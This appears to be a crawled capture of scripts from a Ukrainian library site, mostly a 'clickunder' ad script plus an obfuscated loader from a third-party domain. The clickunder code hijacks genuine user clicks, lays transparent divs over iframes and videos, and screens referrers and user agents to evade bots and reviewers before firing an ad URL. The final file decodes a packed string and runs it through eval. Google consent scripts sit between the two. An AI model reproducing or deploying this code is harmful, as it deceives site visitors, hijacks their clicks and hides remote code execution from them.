                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
                    runCWrapper(utils, event);
                    utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture);

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
            utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efeb83f6673c([['https://kllastroad.com/clicks/MjgzMjRfMjg3NDA4XzIzLjAwNzQ0XzEzXzE3Njk3MjI4MTE4OTE5ODU4MTc2XzIwXzE4LjExNy4xNDMuMjReNzZlN2VjOTc5Zjk1MGQ5ZDkyZTEyNmViNmY4NzQ0NTReMDAuMS4zMC4yMDI2','','','',' ','','0','']]);  try { localStorage.setItem('eb83f6673c_uid', '17697228118919858176'); } catch (e) {}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUu1sCt4JI-JmVwN4y-5aSIS-LL6MmhfC9WtY4WFAa4gxfKdDh1ObucD5_yW7C6xfrzwhiiO8sZgsd7s9dEhZd12TbVx413RefZH6190QK6LsF2UnWVsZCvDsGXbLk-DNRVbc-7TCQLAht54QZnnOLDdzyFAURqjQkpeS-17Jt938wAQoD-RCK-9Q==/__ad_promo2./get/ad?/adscloud./ads.pl?-side-ad-
body_size: -1284
content:
window['2677afa6-5070-4116-a732-727a89157902'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXDmA1yPXOaa_mLiaL0g3Oaq40csX9awza9Dwyxuq9zDfmmM3JqrNGkeoMug9Ba4coDpfpLfnIO3qGNFgyYo4pQMR8qAZl18WKng5FKVD570HkTTV5EYuGMC3wnnLKC44NrtPs=?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5NzIyODEyLDgwMjAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9jaHR5dm8ub3JnLnVhL2F1dGhvcnMvWmVsaW5za3lpX0FuZHJpaS9Fdm9saXV0c2lpYV9wdG9sZW1laXZza29pX21vbmFya2hpaV9pYWtfc3VzcGlsbm8tcG9saXR5Y2hub2lfaW5zdHl0dXRzaWlfa2luX0lWX19raW5fSUlJX3N0X2RvX1JLaC8iLG51bGwsW1s4LCJ6amVuU1YtbUVzcyJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: -215
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var QH=function(a){this.A=_.t(a)};_.u(QH,_.J);var RH=_.ed(QH);var SH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.dh(this.B.document,_.O(this.params,3),new _.Qg(_.Qk(this.j)))};SH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.eh(a);b=_.Od(b,4);_.ih(a,b)}a=_.Rk(this.j)?_.be(_.Rk(this.j)):new _.de;_.ee(a,9);_.F(a,4)!==1&&_.G(a,4,this.l===2||this.l===3?1:2);_.Fg(this.params,5)&&(b=_.O(this.params,5),_.hg(a,6,b));return a};var TH=function(){};TH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=RH(b);d=(new SH(a,c,_.A(c,_.Pk,2))).run();return e.return({ia:_.L(d)})})};_.Tk(8,new TH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.zjenSV-mEss.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwkzeCrPzcr4ZTu9XKJQ6RjDJX32Q/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWYgKJofxBbpg2TgEONQ4ljmq5b2AN9UOd8K9MTLOQy3d8f5pfJTKGZxzdmYhBirBxxI2gWf42zBlYI-MsVbMm5KyfsVRq24S3Elt0stFMnzn8W-shU-8F924VUWCj8_uOJL0Q\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxX7RzMBJDPA-Bxg6lOMhOq1JC1JSmd_pV-Wsv8Af75j0fb1dMj6x51HqIY6Fx5r__K0rBpuLeE9ZME2T4RrWyhWpGqRSrS2N8lv3B1uovNwkQ2MxKk_i4WkFGv8Ltw8fGJ27Yk\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22chtyvo.org.ua\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWtYGcD3QW6IHFvay2isny17-rm3TyJo2OwHbdS0Fac_ONo7ZGyHuh4Wrf0RaMQYe0WQu_6R-oUmm_Nn2w_X-rgMDHs57kxpOL1nrcztIa_ZWqI4Uc-y57VnB6Am5druKmea7U\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169969
body_size: 1686
content:
var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",5,"zDTvwAJnB",31,5,31))